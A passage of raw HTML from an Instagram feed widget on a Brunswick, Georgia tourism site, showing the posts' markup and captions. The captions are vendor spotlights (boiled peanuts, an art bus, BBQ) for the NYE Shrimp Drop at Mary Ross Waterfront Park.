Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&#038;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&#038;oe=6976DB68" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&amp;oe=6976DB68&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&amp;oe=6976DB68&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&amp;oe=6976DB68&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&amp;oe=6976DB68&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&#038;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&#038;oe=6976EDA5" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLBFf0KmR4YQ7kNvwGqAwYV&amp;_nc_oc=Adk1d0w2pKRU6Vk_Uo4h4PwMfsIeMDFa8EW0XFCJVhRiADwyr1tBMMHBjmyfMHXm3a_kJwNMtwjjoqMw2VGF9UzA&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrqF4nmCilPz59hQe6zHbvuJqb0GOBpUDbBaccHK1JZJA&amp;oe=6976DAD1&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&#038;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&#038;oe=6976EDA5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo64aUNtPRCSFVbEjAdpxrWhu-vUgebdQtzh3Yc98jwaw&amp;oe=6976EDA5&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

